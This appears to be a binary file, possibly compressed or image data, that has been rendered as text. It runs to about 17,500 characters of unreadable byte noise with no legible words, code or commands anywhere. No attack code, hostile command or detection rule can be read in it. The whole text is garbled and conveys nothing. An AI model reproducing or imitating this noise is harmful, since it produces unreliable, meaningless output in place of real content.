>�ɴ���ܩ2y8`����y�	�eI�I2��x`� ������� ��u�,v��l�]`�)�̙x���剕�I	�I��w�M-�,���XW"B���-�pTZ�-�-�2� �`>�4�[��u]��5$����d�p��]�0d��u[2HCzP��EUY,��6h�͉�ޚ������l1�Ǭ�J<�-�	�h-�̩�iV������J����2�9��7B+^�8फ़4�4�#���laM�&��Q�J�[�9�yŇ{�n�0(�6�7��%�b�R"��	E���UK5%{ W�i6��q�4"�5r(%�P@C��!��H��\N�̘w��MB���`���vKP��(<Ȩ��MQjE�<�:�c�PY� ��刿�Iҕ@І�8����Ǡ��]A}]N ������d��.g��RPP݅5���I��˅l�`���u��H.����\.�j��eՈc^��dN��c��qt��Ǐ"�mjͱ�,(�Rz��8׮��y�y��}x��� u�|b��mdp�f����Ҍy��y��n���p��Q}�ZҦ~Lr�%�� )ͥ. .(�Fk�e��w�n2)�pĜ&GaJ��BQ
���!�;l}�N v�����W� ���
 
$�?N��	� L�ڧΚ���6��]K�^m�����h�H/2�9P.�\�eo����m�J2r�z�X����_��,���e��J��ь����4
[	C���!�,���6h�x�?�L~�&,�F�xP�"ǜ����}T��h�����)�B�k�(!�e-XY������X���H��^"����j�ك\���@Y�Z�'�u�� w������D�B�u(��R~��_Дg�2n˛����'�P%	܉�`,nWT���|q@���P�#��n�mZt��P�͜:n�������ˑ�H&�`
¼����8�����H��3�R����d� �����z��W�`�i��
�g�S���P흴���֯�����D<-�B��Ї������E���֠�^�z��]QI��?MZ!�:|rh�݉�o��r$sٸ�h��8��}w�5�1�Ԣ:]��7�@g��^�����c 0}��r��s��.̘H�f�E^6.�۠�?!%��G
�����D��$J�D�˛���O"�8\��ؾ��x��̡I�}��	��EI��{�|j����
��&"��s�G��|�s�����������$L촶��1%BX 
�)[���<&J�D	3(`W��#ŧb�1أ��H����zʇN\�_��	�`����)i��Ǩ��®n�+�T.X�ǔw᤬���ɍ&�:	s� ��T��G�|�p
����x���N�,`?�Pm��V��4 L�lӬ���Ap9ׄwK��ź�Gb?ɭo�_�2,������kB<���:���N�d���fn�p�}�q��k����r�a�D�#�|�ߍك~�q^���m2�	�vK�T�q�^��2�}��<��n��5\�T�Q$��$���)��+��(Ip�N�j���6J��J��NN�E�H��աe��#;��Kw�A�xcX��Ȳ<�\�Q0�]2��r`E�/���iU
�|"�k���Ϯ��r��!2"xP��`H��I��J�I��>���z�1L��#��+q� �4K2�q������~~͛ 3�^���
o�Y�̿�W8��r�h!���uY���bc���ߟ��R�@�b����y�P�!臄ДA��k{3wˌ }��߉�T�4����-(�	��	�g����}�{��3����V�2�L�ܦ�\�vm^+3���w�#��^�V��}
'w�p���NKHU(�So����?7�|���f�U���?	T,����	�P�ig��V2�>o_�&a��c�mZ��u�*������t]vL�\	vD��I�pH��H�a�0�B[+$y�h�#�okhT�̝��vu��+B7�w"t��@����i{����� �yA���F�T�8B���>��H�D���B���C���t*k
�w�]�����"9oG
�)��[.X���TzwҌ����M��P���ε�\f1	'@���9~}#y����� �k���V@�\�N�}�$l�ol7���=��<DX��n\!��[��>�AY�I���w3}ʇ���.^�'�@�7��@�䌨�,q�<7L�H�E�~�		��Z������i<Ǥf�W��Ɋ� ���솑�{N�uz77���+�vQa�)���*�@�>-���$
��9�o��V�뱨 ,��0�:�x���`�.��0		�rK�O�kwK�� ���z����:|�>�Ь
��D;�M�®�JE�R޺'I��{ɀ;��Z���&��d˨Һٔ>*�.0�G�����Z2YB��j�)���@�x[�� ��@qO���ݣ�#ӆDBȋk�!0�L�=ĥ	'JxtD��!�lTi�F뇵}�hM=�Xū�/@o&���LB�Y#iOͽ�����"Ǿ^d$�,�f��5�*<��/���CV�o�R) ��%?^t���^|�<�mۣw����ˈĽj}�n�
�49 ���M��:C��%�/�|��d����d�X��*���+�FX�(>]-,�!^ǯt���]?�>�y����� ���0��w��ж,�ö�)P4xY&3�Lc�l�EŠ,�&(�:�+*��o�b6�����i�9�P<+�!B���6X��@ޡC6<Ҷ��T>-%EĮ��8ㇶ�:}
�k����@�e
X>w"*O��QO��#�r0����x3f���!J�B�w/T�B�?X��?�lw1�K
h�1��M��{/]�Ph!7���bli
�O@fR�t�+�~
i�&Kf����,�lk� �9fX����٦��a�B���}8oKM$��Y��$��Vѣ�r�����0E='�#yT\6(:K�i�w�tv�����4�K���u��	 ���x���F��� �8	����������i��,�hB��� ��,i��\5(�.ݘK�"8��כ��	Z+4�ǫ�a�v���L� �tO�~8�����w��:樌����o��A�Q(��� ����!��
�~X���Ӱ�4J-й�ʒ�Ǝ������'�fM��b¥i��1��&緰�<�P@�hiw~�v�d�lЪ��{,����C����L�ݬ��Й�~���I��@D�p�C6�!�¡��v:��l�����F�6�����Ģ��i���TP�˂��{ ĒѻK���+Qu�<+� Z��1�Ű���;�)���::�Pͺ������M�T��P
wB,Y�x�w����݌
���Jy�͌z����\�����$�%%C�����ƪ�{����T�MC�/��v ����l�Һ�8����Z�%� ��U���K4���� �����B��,䨛G��=���L��8 ߀$�t�j8_�@c��j��x؈���j�ǩh������t2*�\��Tѕ��r���,�w�ɉ���A���;��ʶC�ګ�Z���1��;��̠�e�#��\��YW5I��J8wB5С�ͦ��V�V�P����PH�	����c�n�LȦui@��P���ڤ ��ΰ����P���jQ�����J�{��B
oC5R0b6�� ����t�+�K��C�� 	�]�������Q���m���V$��9u���(M�P��|��º��ȩ
�A�N�Bl������@�1]�����h�鬐Ic�z��#n�<�v���c�J�Vx컦�q�ɝ4�kX��-~"ΒnS
$q�Z"��Qw#���w�DՊ���<G�Y�q��nM�,~��:H��i�&S��-]���h�Ӫl
�Āy|��y��Ȕ��A��n֗��.E��՘�
m����B�c�p^^�Q	�،����@�P^ʈ��0��H�:w�%�.��>��l��S�����Oz��t��'Ѱ�k��q�ۑ��	4
SI:�J_0n������띍�M�hx�I�,?{�u>n��(���x��V2�i�1�B��IN�7\Hԛq���a�3�w� ���B���yP+����C��l�!�����^��#���bY���|�b9#��Hj
 ����0�*n�RҁһK����=F�KF��������F��3��e+ ��D��^g��x��F���Mu��,U�}�`rel�I~��
T˗i7O��Xz㌍��]���.�5�D�-N�`�	�Ϩ����j��B��)���mv	��-�ꉆ	�@i��D�I�ў�����QB%�� x�ʲ��{.�QD��n
O,�Ql�"h�wH7 �P��f�����(�NGs��u���|i�di���>'�`C����ũ0I� I��~�\ītg��h�w8�c&��i���DH���}�i�8�p(�p�~h��h��I�g��V� $���J�x������`��8��
&v�T�$�@(UV��x8@Ɇ��j�4�Ogs�jt�J�������5��AG���*�L(�,��� �����%w�ǫ0&�M��,I�z���i�(����,�d��	��H�t��!@�X /w������"��O.c��9������`vi���&����s�9�ny���2�t ث�yt�藂ʗYR�E��ŭl�<v��N%�؃���&f��)����.��P�Y��2�d��ș�)}�(�����J����$��#�樶� (�h(
�Y�@E���F�EH�N�8���j��ʦ`9�rٮz��Y�F�KG�lj�����W��n��xF��*��h���B�D�h��z�Ɣn�.H����Z
��ڭ�J�w�-R�b����f�,ƒ6٫L�0c���oh�L�����8����*��H�ɍ��ysآ�*��(ʪl}��� T<8�9��
��,v���(��D��h�������DȒu:Da��*	X�,,���)��� ��
�ڨʠ�����)�'�l�Z���B+�A�F�0:�h��eb�,P��؛�8��~j�P��໵٪��J� N�L��1�Μ%h�b�x��ԡ,��gZ�vBy\�������C�w��Z
G(�M�bZz����l���֢�ꨗ^m����\������Z*l�P�n�������:������h�P����^-tD;��X�u*t�yJ��耮&ꂪ����ܫ�H+���nǸ����#������E9�+��./�l�?�hv	cv�xN�Q¡��jy����\K�h��@tv�Y��ʹuT;��JK�
��[���b���H�0�|�5Z�����ZM�d���}���f � h��b5���)�,���������=�,ʡɛ�:��}�řL�ݽ�l<�2%h��� `i�����̇t���j��J�����
J$��=�H������Z�`����۹}�Cg��;�ٻ���t�Y��*롪��:�ݽ$�ޝۻJ�������(��fJ��J<���-�y�����q����w�������@���w�w���8(I����@8)K����9*M���T@y�\v��D��w��kW����aJ�h�����J
M,�`�:1�����r���o,t3��O#�;�UB=#_'�K��x����${eH�w�J�p\)��y�|f���iH����[
���v�*&̗oFu{	8�9��VD1;oG(�J���JƁ������V�
%��<\h)�4��2pWX��w�{��		��F41{o����na?�U��
��O�w�iw��p�����w����&�7B���u"��n��|w���h��.Ձ��ɷt��������LJVȓz���D�j�轮�t��ɣ� ��N�k�^@Y��!���v[Lɦ��Q�q�lş����	=�\��m�'�Y�e���9��	Q���Z*�.!n(�l��w`pG��BMh��5���ښ���9
Ȕ���)��L�����l�����
��"a.����j�7-}Z� y�X������w���wT��V����l������B��,�A�-��Ra;XΣ%���t�(b"U�܊%�Y��0���P���,��(�x�x���`��p�[�{�W$���X��k<��$�t[���/+�Z�0O>��*����c˹�S
��'�wL�g��P�����F��@� �.-��d{G��3B���D�
w)b��I�Ɋ����8&&cy���x�,�4�S���`ɳ��GCxY9���|T�_��˟����wi�ԃ��8�ٿ�ܒ�v{�A���z_�����܉��)��H[ƶq`;T��T���֘IWerc8�ܖڋ��I���X�4�p�ʚ��)��Jl�'t�)f�����揷��َ���&�n��D�)H���*�2��!V�dd?g��+�l�ϱzG��2 �#4�||ɔ�i���0�C�\��`�xK�Z H���4i��@~�����j��@�u������ � ��~�|`��ّ��˒	��@H�Iˎ�(���K�w.H�f����@����y�*�+��d���|ς�َ 	��ꆺ� ���	[u­�u���]�,Z+�<溜�
�����I��쨝������1����: ΂,�P[(nvYɘnk�I��P٣
���Qr��Kښ �G�̂�A��`����j�_؆�ȩ� O�<�	��ʛ� �˾XC��{@�*�`���y����8+�[L����H���i�{�K��h���ɇ�����]@�X��~����K�"G��_w�����G�Z����.�`�"x��(��X̺= �\���}φ�9�+�������ļ���J���lpe�T��w�h-��1�V�K���i�T��&G�] ��l�����J���2܁j��y;��,�ID+X&��	�K��� �,}� ���گ� ����_2R}&�5��__;r���)˛@�5����Q�� q&����a���,v̬�I�T=��XI�xتϙG*�b� ���+�����h�wP^����5BS�aH�M���T������<H�θJ���&�[����&��
��)�ι��� �P��4`�'�G��ș�a�Ȁ
�L,Ǆ��X�7�,�� �">���J!���J`y�J`d���\�5��!ͥ����z�{lh�|��R�L>j��/S
~~M�"	�t���hN�M��lʹ�w���~c	u(��j��d�hi�;g�ǩ��̹�?���@��'Cb���im��H3�k'cp�
w6�I���=�+����Ϋ[
T��)²�Q.�;񍑞�������zVx8��'������j������9���b'�H3��5������ ��4V�7qG�	���
�_�63�&ɬb̴�D@~H%P�j2�0g��(�~2�_�I_�<W����(��v�����{�M�⋏�˒KiN�n�g�=]�N�W��i�,"ˌ�J	 �?�q���Bڳ���*�|��h�_ ~��f�r�Q<ƾ�ҙ��Ѩ�w�!�"d�6%ا��	�i2Ơ��txb���F�Q��v�3�1y������8�ÐH�e,X(�T��pI������+��*C��g3WtV��� i��϶fLs�5�_`�W�ԟ�03@˘T��l�MD���g=�yEs�C����6Ǆ��l�����dZ���0�n����eA��c�q�϶pؒ�t�dݨ��~���˲!��s���&T^���@a��n�̈́ ~Kj��ї�����'Y������Xqw����H�6]'q�L�Ѐ|I�� 7ts��}Bʃ{�t-#��T�����m�]�ך��q��؜)���h�Z(�M��󺛀���l��-y����	�z.җ>����n�r���� K���F���|���^���в��M���^��N�b}��O�C~�������`]�]�NN��n��(�ۈ�S��õX��h�w��7鎷����/��o؍;	�����h�	�����wH�����x�}�
�͎�[�N�ji
~��(��wʃݾ��هǜ�T?֗H�v�����oo}�v��o��D��d=�3ؘ��.`��Ml�_�ޱ����am�|�fL��݊VɃ�)����0�����0�o���8�q(	�x����q�q؇�x(ۇ}Ȉ]��-8����i���I�.+ �	�`�� ;��p��n�$H⩸�a��:�������"�����/�ġX�N���V-��a�(p�.	��\n�v��I`�h��(��ߘ2�=��wk� k��w��-���o���H���lȌ�{����j� Vp�~ڍ7�ގi͙.���Y���p�����o�H��(a=��|�$^׍��x�q_��P�`̆���8�s(�28��\�T�(�ph�1��x�0�����	��ִ0�)����w�݋��x��ѿхϘ��������Ȕ��ѹȘ�h��X��?�����px����'H�����(
�*�V(���y�q���r��V��TO����ޠ�
���*P� w~������a}�v��ɉ�����]��s�ͅ��ba��	�Yڊy��|��������ϑ+ј؊���H�jX�️x��˸���o���Ȍ�؇ʸ*�x��������Ȏ������O��B��ϐ�o�FQ������Z�nvXo�VQ��1'.��Y�G,��a���ۢ,B��mx���֕��i��9�]��,���n��8���������������،}x)Ũ��i�ʸ�w���� 	8���w��'Q�Ȉۨ��؊�P�hy�ٛ��ص+��"�����y�.ǌo"��-���(d=PN��h��{��n�(�b1�I���r��ϼ�����>ۉw����#�����k9�m.����H�w����(
�H�˘�`������_��8����ٜ~�!�i�**n!+r'����:�֩���8n}I}#a�G8���,CM�:������傣 ~���8�>��u@��a��@�غ�)��F�%���w:�%Z��0+O (����*�}P )a���؍.8�>ߌ�h.��+��'~���,+��"�8�\,���[~��,r�X��8�a����)�9�0&�����0 �A��$o����☧Ø�L�;����ϑ��C���8��h����� �� ���{��71���������9'���H�m��-�,�/6"��BO���}� ��O^�Ϯ���������܆�\� �,T����?����wL�F���x�����%�,%����܌��*�8�_��� ʘ�hҒ���!�ޭ3��3�$��\#^A�7S�a�v����� �|9n]�43��c��m̆և!��?�����]�X��ըя	�`�%��o(�A���������ɷ�7~���	7w���� � �鹦�tL�9���J�,^��Jb̡x9<rH������.�P�͓#�x���x�b���d"͒?��-�0�b��(�o�K����*6����9 �B��I��wh����8�
�7�xqH����-Γ���)��tL��Q‣0n}����>B��}:����� R:��5O��T)�'�:a}�~�J]�U�D-�+7鳌�;��������1�9�j�'�P��菆()���Q���x7D4Ad�H�mq՗�>�$��!M
R#�M��a���DC���3:v�N�Ɍ'~F%փ6@������+�s��6��Q����+,��z���b��B�qرW ,��ᙝ5�V�E�)��w���F��?v�y�>���qa�\�4��,<�ޘ�X��:��:M����ӈ�Ԥ\.t|�D!o��؏��/�[���)��)����)\�9��祘��8����W���؟�\�yZ����*�dSjy�[�2�C�{D��͂S֞Ī��ߌ!�UG�IPXc�[��(�e΂�q1��L���=�щ����E���)� ���u1^ )�H�,�2�Ȍ����������yT(ɩD%P�R��d�A�?WwA�o��m�o����>3�b%V���q�A83="�.xN�d�1�I_���N�ٖ��-�UB����S�I#��=K�S��'9��x񑀫rث�7������$uR��U�I!A���Л��hwX���U�/�!��PUa=H��W��{�����"�.�$Ԍ�.%��?�m�5 �T�ih��d��)���۟%�Ř{�ϑ<������i�)񹈋b�tH�T���݇p(
�.=����I!�i ��j�v��Bfw�Q�UF֢N���4sH�Q���܋V�\�t�϶�|]H��"Ȏ i%�����#�Ø�����1�%A���^�ډ��np�p�'�޵}�К��x��Ї~��(/o�y�!��������`+�I��׃q���>����$P�MlL,M���>��h95 `�Ȍ�x������
�3�{Z؏`3�Q�Y��c@�%D�^�%+�Ȕ���In��y��k�鸠��LlK���H��j�噭h(AeGA\Hr����w�?b�f�T, �����B��ֲ�ҸR�9�.��%���P��/]b�[�Y]����i��7�2�1�X���^Z$}�l��%S�d�i�
���ˍ�w��X��Ƭ��z���\f�����F �w�[�~5,v��1s-n��9�Ք�O��m��5-!n`ˮ�b-v_B�ɏ��񏉸J�u�"�M��߶P��%�X��g���G'�=�g���Up%q臸(~w8~�v�7�k��l!� �7o�9�W������m�!w�r2�\s0���C���"�;d�����4ڬnw�Y���9�9�օ������v5q�Xh��Y���Nh��Ǩ${g���p���@�)�ڂ"��U�-�&� ��ɗ�v]#�;趐��t�J� ��h�4���BM�m�x�� دv{���̓v�q)(Ķ�%��^d�<�]&�S^e�0��lx߿�4��Y}�	�2vtl�ԐH��	�s�(x�4��h�ԟJU4/^\���ĂC���;dH��k�*��Q́i��IXwK
�;�������x���P����6��^i�@�d�e\���B��tۉl!Q!�*��/��jF/�Wv�tq}7%��J!J�x'�՜�N�O���X�[,�w�佌�p�M�PD��@����+��{��-ɀ��#H��x9��I(�$���$�*(.��
1��Q�0�rjʢ`��Ȫ!(���#���sϫ[�*a��"��D�J�b1���,q����-|D�'�T�+�x �Eu����ʃ�6ӊ[w*�A� 9&�v��K2tx�Ɍ��IM�X)���5�[���6��˥��H�qH����ض���DZ	M����92ڨ�"�=�-Q�Je�+�a˜���n�`�,�J�.��ҭ� 3�z�_��R=K
dqƤNC��/J�%�x`��� �^�g������P%��\����.(���˃�xH���ܤ����9�t�L�=��9�����h��+��=�C���TуuY�$�Y�Ϥ�r����Z���w��G^����hu��.]�<Y*��d	)��~�VT�*lP_(5-r/�;����&T�r�L�����o"d�;��j�BcZ,� �{��k�B���B綣E��>п�:f����*�a� ��ңEޭB"ځ���#��	���]oY�	�p�+�dM���ʎ%����4�?������~S�w������*`B��(�~I{�`H��#T�p�Ht�x��t��??�󇡀��dh����:Nw�ς���xNڽ�p(��P���xJ�He�`�I�|�Ko�(�ʨO��X�����X
?���5�<d}�����9�
�������.��H���������
�����x������������=�i�,#Æ���?�� w(Unl�k�#����ɴ*��-I����Ā"q��8I� ���T@�*t���x����X�3��#��y�Y�n{�}tK�Z�)�X	����K���d�CT�Ѫ�Pk���.x�;w�還�"�� ��ݨH�1���n��8Q�Ts0I�z�������P��Z�g��B�5�	��̈�t�����Ұ끩�ʐ��B ���h���HH��|r�6 @���ʁȺ�ĘN,�����j/���A��6
�!�W��ʯ����pɅ0}\�|n�<`N�����
��0�3�������p��7x���������q������v�
͙��J�,�����-nB����L��ϙL/ɢ��Ԗww@������,(�Ac�2n��th�J芛N�R��#��ލ��������x��)��X��2)�di��������J�'�!���*D��-����%��d�_�8����3d��؃Z,H��;���Ti���i��0N��8�H�=����Ȋܞ쯣Q��.�B����#I�����0K�ȁ�
b� q��WƸ"͍��[�ψi��[��t�O-�$�Þؙ��̈a����,�!��0	�vI��0K�pw�@����T
ճyb��z��D�X�I�������pO�2�����ר�ޮxn�Y=&�� Q��n�)%�"�=��ȏ�c��s�������A��X�}���A�������¨���ݸ�r%`����pH�	_�ԕދ�i��pM���#Ϋ�����@�%�_� �U��H���ɒ��ʕ��
}�L3��n�"�`���SS��f˅��PS�o|PK�����3��a��	���
��b�g��0O�$˞�'�htJw�xc�0k<f�Ϩ���6I����I��y�$�~����.Ŗ,��lKl��>�z�yX�Q�X:��^���������[�8�'�x��(��:7����(�߮CX�]ӫ�=����$ɍ٨:>��ܐ��pH��m ��R?D��Q��SUv�?�K�V��)w��4o��R��Ve���g ���H�� ��w��l��Mw��ܒ��zZ� �	���t�+��a���f`�Y��(6]�Ȏ�8����:\��ׯ�1�w(�4ld<�_����l�CWJ�`���춵(�U��`H�gBv�x�c/��;sW�ݤ^�:���T/��m��T+̌��t�5������u:�p���29�H�����p�0�P�
� �����c�#h59(.I�@���l��ඞ춟�I{� ��P�6u 6x*y{�{;f�.�\63{����pI?�70��C� ��*��<�x	�; (Z$HR�w�īGӁ����
��2��K;�l�w�����p4]"�X�@��")00�Il� ��̟Ԩ�±��t`��J?��Ϥ e33J�J @��1�X�9��,��� �Q��I2���#�=�0�d �A9����#X�8��:K À�LKq�	k��@��r-�x7�)�ȴ6���n�a����4�6���:8I��1=P�I��D�Τ.�ԁ�t����̷�@�~�4���p�t����1
P78�;���K
8ڣ Z��еA�2�����XM� �8�w�쁆� ���H�����k�N�L:h��(���O��:��:x�NI�x������<��|s(쁮� ,}�4.�U+�: 7|2,���?����;������2��� 8�;���0���#��m�팱<�����ᬋa���(A����<�O���z���p�K$��ԁI�*�|Ӥ_Y��������!�B1PJ� �����#�p�3�8��x����i��� �C���WĀ�8w��	��Ҙr`$;�s0C�\���A6lò��8F���D�4I<��2+6
��x<N�{�Lq�� �6ԁd���Ё��C� �` �0�t@À%(�����Z\�����;�8��K)Ŭ�+	�S���-��C������#��ٺ���jB�
��[�q����De�6lC� �#������|��K�ګ��{�L@���MF�ZB�q� �� s�t���<�ش O"����x�0� �_�2��w��K���P��ح��-\�@���\��hl�S�-�Y��q"�C<���AeD���\� ��eD������<��:��ƕ1|�G  �ڥ����
�� u{O���p����;����	�pB@t�2��	���!��x�;R���1���[[[�lۣ���CX��
׀
�`M$���@�?���͕LI���ŀ� �Jl� �Zs0\�я����u�N)�=��R_�_=���� ��С=Z����LÀ�ϝxw�� eaZ������ᰋu4�iݞ�����u"�H	�8RD��� 	����4�x��^�� ���޵ [���`��EB�8
��ɺ����_���@�<@�;����&u��-㊾�=����>]_K��1���S�=N�U
_H����7��Ձ����QЌ�����N�����Їx��HɎy� ��� ����2�� %����8�':E�-��^�8�;�2]�
u[�K�8؊@S��w����;���PT0X}1C�,�$ҕ�%� <�T<���$�6sI��OHc��S����_�uR3���)�Đ���p�멀c� ���u� �`WvU0�<1��㤤X��t����݌��3ȁ�r�]<���u^� ������
E�M�� �28`8�,�Uu��� ���,����R�0���0xH�V�|�	V � ��	
�jLD8=��-�z���Gɹ׮��M�jqpS \	���]ư�T���xWw�w�`�����L��3O�p� ��ݺ����`
\��qJh�u� �Љ�H���ه���������Tʟ��V祀/]&�̩ֺhj#}�*�j
@������Ю�� ��&��N�~m���d%W(��ߘk�NQ�kwU�����	�H�V�ѵ x/����"��]�}k
�l������@��3���Ȋ� ��T�H0���޲�=,�R�8K��ă51O����Dى�)����h���"k����w�&`��F��`_H�(L߮�>jqh�tH�(����a�H�ɫ�d� 7�nd|j�Ǖ���}W����}��;Ë� �z����_� �x�U9�)Z�(r`�׻�	F[B�����Q�0��o����TQd8��k �c�Zo�	
0sr�(�����`n����H�d���ր�K��H6sxj{����r�a0�W$E�l��&dӆ<r�Zp�m�FF� ��w�1Ɛ�ps-���������R�V7�v��gY�wBA�"(�d�ca�Y=�'�Q)��H	���;�;΀��ν�=�4f9(E
(���&�l�m�6N�nC�h�p�q���tFgtN�(B$D�ZtXm
0�a�]V ���v$-t���'d$Ud�[F���s��d
���v��)�H��������x@���Vv�2
;. ��O�@C� �X���j���f��V&n�uc�����#f0f��.	�
������g��U� ��hi>�Bw?�"|�g��V�E� � p��t�Bt絏����@� �.��_�Ӧ��Vֲo��� �?x�B�W{�t��d$ׇ��� "q-�ȏ����y���X��g� -�� OJ; ��
Ah�S�� �}�S��9�����)����-�����g��R��H0���0��: &����� }V�7t�6���������� ��'��7ϸ��� S`S�P}�x|���(x9���O<@��0�a�/�w���'�/pA�Bwv��x	�@��=a�����(��;S��
�ߊ�����
��}���w���� ��C�f�kh�ǀn(�ɦ���{ ��������8
�k���c��R[3�����$�󛶀�xz�p��~��0�Y�{H�]�$
���$�������Gx��=���o�� �������-�� �A/�S�?����_��S$=bI
��p�πְu[�M�\�u�����R��R?`��
S�w�e�Dv����
h�}������x� ���Kq>�D����h�"����Q� mV������	��R
���T��( �c~f���Xx� ��Jt;�x�J�?���`x�L ��"�������a`��@��vٻ�n��O�:�I�-��i"�{�F����>boǺ��u?d�Z,���h|a[��"�9�Y$�!�����$�O���_'�_�ēY����s�����񉭭~D"��r[g�*�w����L߅����F7��tK����`P����8��dP��� u���vE�P�{KچE�ฎ����s�E�8��T�9z��ʋtvQ9k) ~d`�yg�L�bw��k�ʢ7v��[H
���{gG��ݖ��Z�����p(���Ml���v�����p鷥���"0��4Ʌt�Ꝺ�l��80������u�I��y*j�v���� p����0@��~�����A��<�j�~wǌ�q��"!n���ʟ�N1��\�O�#=~�;�؉�����t;��3��Ό��_��X*ȥ��̋�����Y�oF�P�͐�;��`�����48I��!�#�8����y��z�@��$����*�˛�$ˤ�`�ב����̏��pH��z�0�l�B>�Q�f?�*&��lzf3�$��5}Rs���R�]��Yʧ�sn^L5���&�D����M�d���ôy���ۧ���4�O �Ll�cr���`�z[I|���A��w���GC�6�D�[�'Ino>��߽w�*@��t�Z̸��+��N�E�_H�C������wx��w�G�4�l��UKG��Pb�i_��5������Y�؋O��	���|�ˌƼ���X	�>����n�H4�$��nS�@2��2w<��4gj2j��(�����4���Mh���=�M��zB�F`B=���z�20躵|Wv���)s)�붌���lzZ�{Z�{��x���}�[{�8Ai���8�)v�3w��5�\���
����w8���µ��hH�Th�=���SG!�:�TK�eP��6�>u���0V�͍�ҏ��@�˒P�������	�Pj�V؁��9 ���qv�̌8f���ꙭ���y˄H�����9��� ������J���C�J��fF�˜+�
��̏�<B�5J�Ҭ��ܫ�* �Ɛ�����K�)���y�D���@����%�u���w	�����k�=�ɒ������t�o��(G��`��w��(�QT�
��� ʩ�����T��S� �X��䏞��� �ɣi��)˒P�i�̟�KOeج����z��x��y����������@�����y����t�O�� �1qj��I�"�����3>��BY�
��bj� �و�
C{pB�,��+�n�'�T;���!˗r����8	�ݟ������������K�$��tnϓ�m)!qۃ�v��Z�+�h̨-��	�!<μ:�!�0Z	��O������I�fwH�� ����wPǸ����4���pOT�@?�h7�K����0i�I"G��
�����U|�v��`x�w����L�0��.�%�	[*�x����[�H�vDM�V}Q��*6u���*�3$�>�� �޹S��C��e�a���D>2^5&���̮1h�Pe��y�@����c���^�9K���ӌ�>>%�yۉ�?7vM�~�ruK!�=���Ȩl��`E#��t˒G㆏$�
@�o�
m��^�3����#w���>�����R�#DH���/�ӼM��I��]�2.H\�lhnΛ
���c���l\����>0�Λ��R�t��$ɔ꣙��J� ���y�^v����x�;�i��6.���ݜ?���Z����MY�	�����S��A���幰y�O�ʳ��[3n�S~�0�ʤI��2Ӈ�˖��7�zI��c�[2^>�?�s��}�å8	���B"vCz�F���K���.��H	���הɞ��䀑�ʮw��I���8�1�>bXz���9��i�D�����NH�M�}pO\�9��@A�̘���0x�>�m��ģ ݴz�ɀ�����H����V���lD�dĩo��\-v��tKF���Eț�Z-;��c(ݸA�%��a[�Jj��e�2���8Qj-�a[�|¬9a�ﲑ|s�;�o���WS��:�ɋ�ۃT�1dS���~ߌ(� ׫�&���e`��
u¥��j��LM_!-i��>8Ms��8N�n	w��({w`��ni2�Æu>)��z�������@���Һ4��  �f����0�}����l���`�yyw�00�|+���kʈ���|D� Fp����TT6�xT�'v}ω�q�J^y{�4<v~7�ė
s�h�ww�����A���y=��l��<�f�\���y���U3�ה�JeM���ʦ�
u��
��L���F��H	#Q��NI)!M�EȄ�J�8���X�P	�M���x��I�����	�����w����h���C�H��K�͘��I�S�*Q��n���0�,�n�� A��nɀ]���^
�I`�aQ;,��J\xٮ����L�@��5J�|��H��>FiVq��Ԕ��LA�Ur�̏n����$� h��r%��ԗ���������)%�)�ˋ���hVs�����ԴHa�WA�y����f�J��N���c��yuK� ���lJ�J�������J��ȡ�����Y(�-+��I�,���J��HX�w� J��
)�iː�̌�ʀH��R���<�h4��薌�؞d��0�S>u��
Ţ1�<�X�ʴl˾��t˥ȥ�ؘ	h���G��;D�����H�DX�h˄L��lXI��j������LvE��*�0+Q� r���k�)��R��ҭ���� �˰��z��V٥�UE�	�|�f%�̬�&��m�������9�$�h�n�ז(3<��+�5��L��+���0j���rܡ�J�m���J�E\��n�Ň�wn|`��ȝ��F� ���4n�����J�@ɍL�T�A8��TU�H	��L�Њɋ�i^ة�h�J��P=�)��V��T���x������� �P�
�ȓ���8t��ɼ\ʋ�ؖ����X,;���ɕ���n`��U����J@�&���:(Y�L
�@5Ü
�Њ����ʍ�mz������J��-��
�(B�� ��t�U*Ң���L
F�Զ�����U�v����i�����w��U�=���`���2����a����l
 vK��*⡈w�@��ܰ�+Ԏ���.ɒp�(� �<_�I:e	f	�T���J�X���˖�H��"J��@�̀l,�S<����K�������0�E���0ˏ(-0�d��h�Q����6��ɞ0�4/�	&:�����	�P+�&��P��\	��ʨ�����ǺP��H��I� �	�-=�1H�	 �H�4�$�L
�+rm����ĠW�2JمH�~��waw9��(` ���	h�Y`Y��$I�h̸���dIvK��Ή�����J� � \{�`�8�� ��m�c|V����a6���? o U��TȌ�#��N�؎��#�T���D	�ta��əT�Zfk�xI�\I��b�t�\��Y�J�\Ʌ�+vK0��ȮL��ȼTi��ȋ���X�����6�)���!��W�@ʔNi˼H��ż̋.*�.���������#�P/�\	�4��N��h���n�K<."t�l�w	=X�H��㘤
O��JC�l�B�$9�{	�`��eV�fn�`��Xˬ��4&j#�\��7��x�tY�G���Lҍ�\���Ȣ
h��Ʀ��RH��! �h�,Q1c6����,�����M� �Ic�d�l��dg
�J�e�D	��Y�%��I�l˄���ɕ�"*�%�Х*|N��u�,�M���/���ē��b�������Ȗ!��������V��OW�i�Xi��)î�-�¥��ʈ#8���Pw/��
�h�w��L<�c���&�I�c�ZI� �����h�da�L'2&� @f��V�rY�{ .����P�D��+���f� �˛�:��������Ԫt�x̧�̉�����A�g��O��{�dߒ�I��O��r>��,``6�k�,�� �4�aD6ɡH� �|�w�	EȌ���(���������������ʶ����ʮ��Y�xˤH8���Q�����<�P]l^<��<e��"��Ȟw,��X4퐌E��8S��E�^�R�O���hv��̥��ʯ���c���эŢə�{�l˶h��|�P��NH�T�[�Y�f�(�>R��  ٪�l�d�\�. �8�zj�BI����R�pf�L'��x��Ҵ�|���,�}����MOդbH��O�To�!�!�Q$�,_����+5�as��� P�L�x��\ġ9���K�5r��`ȝ�
�K��I�saY�{�����H��;�܈��8�T�ʤQ�D��L��L��w�U8]�h�y�ô����]����"ډ������h�oi��l毌�t����I�����9�@I�LG��C��FjX,��
U�<��<���LH��<��;Z~�z؟��
*<ď!o����z��:z��-�〔!��4I��\�;�W��9�Ң}�����J� ��}OI
���}~:��3�c�pp.}��솣��C���k���r(G��p�c# rȌ�׋>��S�>���,ǂb�d+��ʜw*����ɡ�ˌȮ��L��ɀ�9��H��h�9��^�Ț<K!x�S�ȋ�Ȍ�|��k8��<�@�ʈü/m	����wKa��;Dl�艛_˵�|����������<� ?���'Kl�m�v̄.h�k��鑻
